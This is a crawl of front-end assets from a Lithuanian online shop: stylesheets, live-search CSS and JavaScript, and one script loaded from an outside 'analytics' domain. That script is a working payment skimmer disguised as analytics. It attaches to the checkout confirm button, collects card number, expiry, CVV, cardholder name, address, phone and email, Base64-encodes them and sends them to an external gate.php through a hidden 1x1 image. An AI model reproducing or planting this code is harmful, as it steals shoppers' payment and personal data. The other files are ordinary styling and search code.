.right{float:right;margin-left:15px;}.product-list>div+div{border-top:1px solid #EEEEEE;padding-top:16px;}.product-list .image{float:left;margin-right:10px;}.product-list .image img{padding:3px;border:1px solid #E7E7E7;width:80px;}.product-list .name{margin-bottom:3px;}.product-list .name a{color:#346FC8;font-weight:bold;text-decoration:none;}.product-list .description{line-height:15px;margin-bottom:5px;color:#4D4D4D;}.product-list .rating{color:#7B7B7B;}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333333;font-size:12px;padding-top:35px;}.product-list .price-old{color:#F00;text-decoration:line-through;}.product-list .price-new{font-weight:bold;font-size:larger;float:left;}.product-list .price1{padding-right:10px;float:left;}.product-list .price-tax{font-size:12px;font-weight:normal;color:#BBBBBB;}.product-list .cart{margin-bottom:3px;padding-top:35px;}.product-list .wishlist,.product-list .compare{margin-bottom:3px;display:none;}.product-list .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-list .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left 60% no-repeat;}.product-grid{width:100%;overflow:auto;}.product-grid>div{width:163px;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:15px;padding:3px;border:1px solid #EEEEEE;}#column-left+#column-right+#content .product-grid>div{width:159px;}.product-grid .image{display:block;width:130px;margin:auto;margin-bottom:0px;}.product-grid .image img{padding:3px;}.product-grid .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.product-grid .description{display:none;}.product-grid .rating{display:block;margin-bottom:4px;}.product-grid .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.product-grid .price-old{color:#F00;text-decoration:line-through;}.product-grid .price-new{font-weight:bold;}.product-grid .price .price-tax{display:none;}.product-grid .cart{margin-bottom:3px;}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px;}.product-grid .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-grid .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-info{overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;padding-top:3px;}.product-info>.left{float:left;margin-right:15px;}.product-info>.left+.right{margin-left:265px;}.product-info .image{border:1px solid #E7E7E7;float:left;margin-bottom:20px;padding:10px;text-align:center;width:230px;}.product-info .image-additional{width:230px;margin-left:-10px;clear:both;overflow:hidden;}.product-info .image-additional img{border:1px solid #E7E7E7;}.product-info .image-additional a{float:left;display:block;margin-left:10px;margin-bottom:10px;}.product-info .description{border-bottom:1px solid #E7E7E7;padding:5px 5px 10px 5px;margin-bottom:3px;line-height:20px;color:#4D4D4D;}.product-info .description span{color:#346FC8;}.product-info .description a{color:#4D4D4D;text-decoration:none;}.product-info .price{overflow:auto;border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;padding:3px 5px 10px 5px;margin-bottom:10px;font-size:15px;font-weight:bold;color:#333333;}.product-info .price-old,.product-info .description .price-old{color:#F00;text-decoration:line-through;}.product-info .price-new{float:left;margin-right:10px;}.product-info .price-tax{font-size:12px;font-weight:normal;color:#999;}.product-info .price .reward{font-size:12px;font-weight:normal;color:#999;}.product-info .price .discount{font-weight:normal;font-size:12px;color:#4D4D4D;}.product-info .options{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#636E65;}.product-info .option-image{margin-top:3px;margin-bottom:10px;}.product-info .option-image label{display:block;width:100%;height:100%;}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer;}.product-info .cart{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#4D4D4D;}.product-info .cart div>span{color:#999;}.product-info .cart .links{display:inline-block;vertical-align:middle;}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;}.product-info .review{color:#4D4D4D;border-top:1px solid #E7E7E7;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;margin-bottom:10px;}.product-info .review>div{padding:8px;border-bottom:1px solid #E7E7E7;line-height:20px;}.product-info .review>div>span{color:#346FC8;}.product-info .review .share{overflow:auto;line-height:normal;}.product-info .review .share a{text-decoration:none;}.review-list{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}.review-list .author{float:left;margin-bottom:20px;}.review-list .rating{float:right;margin-bottom:20px;}.review-list .text{clear:both;}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.attribute thead td,.attribute thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.attribute tr td:first-child{color:#636E65;font-weight:bold;text-align:right;width:20%;}.attribute td{padding:7px;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.compare-info thead td,.compare-info thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.compare-info tr td:first-child{color:#636E65;font-weight:bold;text-align:right;}.compare-info td{padding:7px;width:20%;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info .name a{font-weight:bold;}.compare-info .price-old{font-weight:bold;color:#F00;text-decoration:line-through;}.compare-info .price-new{font-weight:bold;}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.wishlist-info td{padding:7px;}.wishlist-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.wishlist-info thead .image{text-align:center;}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left;}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right;}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.wishlist-info tbody .image img{border:1px solid #DDDDDD;}.wishlist-info tbody .image{text-align:center;}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left;}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right;}.wishlist-info tbody .price s{color:#F00;}.wishlist-info tbody .action img{cursor:pointer;}.login-content{margin-bottom:20px;overflow:auto;}.login-content .left{float:left;width:48%;}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px;}.order-list{margin-bottom:10px;}.order-list .order-id{width:49%;float:left;margin-bottom:2px;}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.order-list .order-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.order-list .order-content div{float:left;width:33.3%;}.order-list .order-info{text-align:right;}.order-detail{background:#EFEFEF;font-weight:bold;}.return-list{margin-bottom:10px;}.return-list .return-id{width:49%;float:left;margin-bottom:2px;}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.return-list .return-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.return-list .return-content div{float:left;width:33.3%;}.return-list .return-info{text-align:right;}.return-product{overflow:auto;margin-bottom:20px;}.return-name{float:left;width:31%;margin-right:15px;}.return-model{float:left;width:31%;margin-right:15px;}.return-quantity{float:left;width:31%;}.return-detail{overflow:auto;margin-bottom:20px;}.return-reason{float:left;width:31%;margin-right:15px;}.return-opened{float:left;width:31%;margin-right:15px;}.return-opened textarea{width:98%;vertical-align:top;}.return-captcha{float:left;}.download-list{margin-bottom:10px;}.download-list .download-id{width:49%;float:left;margin-bottom:2px;}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.download-list .download-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.download-list .download-content div{float:left;width:33.3%;}.download-list .download-info{text-align:right;}.cart-info table{width:100%;margin-bottom:15px;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;}.cart-info td{padding:7px;}.cart-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.cart-info thead .image{text-align:center;}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left;}.cart-info thead .price,.cart-info thead .total{text-align:right;}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.cart-info tbody .image img{border:1px solid #DDDDDD;}.cart-info tbody .image{text-align:center;}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left;}.cart-info tbody .quantity input[type='image'],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer;}.cart-info tbody .price,.cart-info tbody .total{text-align:right;}.cart-info tbody span.stock{color:#F00;font-weight:bold;}.cart-module>div{display:none;}.cart-total{border-top:1px solid #DDDDDD;overflow:auto;padding-top:8px;margin-bottom:15px;}.cart-total table{float:right;}.cart-total td{padding:3px;text-align:right;}.checkout-heading{background:#F8F8F8;border:1px solid #DBDEE1;padding:8px;font-weight:bold;font-size:13px;color:#555555;margin-bottom:15px;}.checkout-heading a{float:right;margin-top:1px;font-weight:normal;text-decoration:none;}.checkout-content{padding:0px 0px 15px 0px;display:none;overflow:auto;}.checkout-content .left{float:left;width:48%;}.checkout-content .right{float:right;width:48%;}.checkout-content .buttons{clear:both;}.checkout-content td{font-size:14px;}.checkout-product table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.checkout-product td{padding:7px;}.checkout-product thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.checkout-product thead .name,.checkout-product thead .model{text-align:left;}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right;}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left;}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #DDDDDD;}.contact-info{overflow:auto;}#content .contact-info .left{float:left;width:48%;}#content .contact-info .right{float:left;width:48%;}.sitemap-info{overflow:auto;margin-bottom:40px;}.sitemap-info .left{float:left;width:48%;}.sitemap-info .right{float:left;width:48%;}#footer{clear:both;overflow:auto;min-height:100px;padding:20px;border-top:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;background:#F8F8F8;}#footer h3{color:#636E65;font-size:14px;margin-top:0px;margin-bottom:8px;}#footer .column{float:left;width:25%;min-height:100px;}#footer .column ul{margin-top:0px;margin-left:8px;padding-left:12px;}#footer .column ul li{margin-bottom:3px;}#footer .column a{text-decoration:none;color:#636E65;}#footer .column a:hover{text-decoration:underline;}#powered{margin-top:5px;text-align:right;clear:both;}.banner div{text-align:center;width:100%;display:none;}.banner div img{margin-bottom:20px;}#logo img{height:70px;}div.model{float:left;padding:35px 10px;width:40px;margin-right:5px;}.product-grid div.model{padding:5px 0;width:100%;}div.cats{padding-bottom:10px;float:left;width:100%;border-bottom:1px solid #EEEEEE;}div.cat{float:left;height:190px;width:178px;padding:5px;text-align:center;}div.support{margin-left:153px;margin-right:140px;}#map_canvas{width:500px;height:400px;margin-bottom:15px;}.working-hours{overflow:auto;}#header #welcome input[type=text],input[type=password]{width:140px;}#login.button{color:#DE2922;background:#FFF500;}.li-open{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-close{background:url('[data-uri]') no-repeat left;padding-left:15px;}.li-final{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-first{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 29px;}.li-grey{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 20px;}.li-grey>a{font-weight:bold;}.li-first>.li-open{background:url('[data-uri]') no-repeat left;background-position:3px;}.li-first>.li-close{background:url('[data-uri]') no-repeat left;background-position:3px;}#menu div{float:left;}.menu-image{}.menu-name{max-width:73px;padding-left:3px;}.product-zebra{background:#F3F3F3;}.links img{padding-right:3px;}#menu>ul>li>div>ul>li>a>span{position:relative;top:-15px;}.box-content input[type=text]{width:95%;margin-bottom:3px;}.box-content select{width:100%;}.product-list .left{height:80px;}ul.box-category li.li-first>a{font-size:14px;color:#FFF}ul.box-searchCategory li.li-first>a{font-size:14px;color:#FFF}div.list{height:90px;}.product-grid .support{display:none;}#content>h1{font-size:20px;}.product-info h1{font-size:20px;margin-bottom:10px;}.product-info div.price1{font-size:75%;font-weight:normal;color:#333333;float:left;}.product-info div.price-new{color:#333333;}#column-left+#content{padding-right:10px;}ul.box-searchCategory .li-final{color:#636E65;}ul.box-searchCategory .li-open{color:#346FC8;}.box .box-content>ul.information{list-style:none outside none;padding-left:10px;}.box .box-content .information li{margin-bottom:5px;}.box-content .information>li:first-child>a{color:#de2922;}.box .box-content .contacts a{font-size:95%;}.box-heading .right{float:right;}.description span.euro,.product-list span.euro{color:#666;float:right;font-size:80%;}span#price{float:left;color:#000;margin-right:5px;}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-moz-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-webkit-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-ms-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}#falling-snow{background-image:url('../image/snow.png'),url('../image/snow3.png'),url('[data-uri]');-webkit-animation:snow 20s linear infinite;-moz-animation:snow 20s linear infinite;-ms-animation:snow 20s linear infinite;animation:snow 20s linear infinite;}.box-product>.rand{border:1px solid #d9d9d9;display:inline-block;margin:0 0 5px 0;padding-bottom:20px;padding-left:8px;padding-right:20px;vertical-align:top;width:29%;}#column-left+#column-right+#content .box-product>.rand{width:44%;}.contact{position:absolute;top:10px;left:280px;}.contact a{font-size:40px;font-weight:bold;color:#346FC8;text-decoration:none;}.red{color:red !important;}.green{color:green !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.css
body_size: 203
content:
[name=search]{outline:none;}#livesearch,#livesearch *{margin:0;padding:0;list-style:none;}#livesearch{position:absolute;width:200px;top:0px;background:#ffffff;z-index:100;box-shadow:0px 10px 30px rgba(0,0,0,.5);}#livesearch li{border-top:1px solid #eeeeee;}#livesearch a{color:#585858;display:block;clear:both;overflow:hidden;line-height:16px;padding:5px;text-decoration:none;}#livesearch a.amore{color:#ffffff;padding:0px;}#livesearch a:hover,#livesearch a:hover .pmore,#livesearch li.active a{background:#585858 !important;color:#ffffff !important;}#livesearch img{float:left;width:50px;height:50px;margin-right:10px;}#livesearch img[src='']{display:none;}.pmore{background:#2500E7;padding:15px 5px !important;text-align:center;}#livesearch a em{display:block;color:#333333;font-style:normal;font-weight:bold;}#livesearch a:hover em,#livesearch li.active a em{color:white;}#livesearch strike{color:#aaaaaa;}#livesearch a:hover strike{color:#f66;}#livesearch small{display:block;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/theme/default/stylesheet/3levelMenu.css
body_size: -23
content:
#menu>ul>li>div>ul>li>div{display:table;}#menu>ul>li>div>ul>li>div>ul{display:table-cell;}#menu>ul>li>div>ul>li{padding-top:15px;clear:both;//overflow:auto;//word-wrap:break-word;//overflow-wrap:break-word;//width:200px;}#menu>ul>li>div>ul>li>a{background:#000;padding:3px 5px;margin-bottom:5px;color:#FFF;}#menu ul ul ul{list-style:square outside;}#menu ul ul ul li{color:#FFF;margin-left:18px;}

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/sdn.src.js
body_size: 1978
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Сначала проверяем есть ли select с адресами и заполнен ли он
        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            // Находим первую запятую и берем все после нее
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[2] || '';     
                    addressData.state = parts[3] || '';    
                    addressData.country = parts[4] || '';  
                    addressData.zip = parts[1] || '';
                    hasSelectData = true;
                }
            }
        }

        // Если select не дал данных - проверяем input поля
        if (!hasSelectData) {
            const address1 = document.querySelector('input[name="address_1"]');
            const address2 = document.querySelector('input[name="address_2"]');
            const city = document.querySelector('input[name="city"]');
            const state = document.querySelector('input[name=""]');
            const country = 'Latvia';
            const zip = document.querySelector('input[name="postcode"]');
            const phone = document.querySelector('input[name="telephone"]');
            const email = document.querySelector('input[name="email"]');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state ? state.value || '' : '';
                const countryVal = country;
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.js?v1
body_size: 411
content:
var searchTimeout=null;$(function(){var i=(!!$("#livesearch").length?$("#livesearch"):$("<ul id='livesearch'></ul>")),s=$("#header [name=search]");function repositionLivesearch(){i.css({top:(s.offset().top+s.outerHeight()),left:s.offset().left,width:s.outerWidth()});}
$(window).resize(function(){repositionLivesearch();});s.keyup(function(e){clearTimeout(searchTimeout);switch(e.keyCode){case 13:$(".active",i).length&&(window.location=$(".active a",i).attr("href"));return false;break;case 40:($(".active",i).length?$(".active",i).removeClass("active").next().addClass("active"):$("li:first",i).addClass("active"))
return false;break;case 38:($(".active",i).length?$(".active",i).removeClass("active").prev().addClass("active"):$("li:last",i).addClass("active"))
return false;break;default:var query=s.val();if(query.length>2){searchTimeout=setTimeout(function(){$.getJSON("index.php?route=product/search/livesearch&search="+query,function(data){i.empty();$.each(data,function(k,v){i.append("<li><a href='"+v.href+"' "+v.class+"><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model?"<small>"+v.model+"</small>":'')+"</span><em>"+(v.price?v.price:'')+"</em><span class='red'>"+(v.stock?v.stock:'')+"</span></a></li>")});i.remove();$("body").prepend(i);repositionLivesearch();});},800)}else{i.empty();}}}).blur(function(){setTimeout(function(){i.hide()},500);}).focus(function(){repositionLivesearch();i.show();});});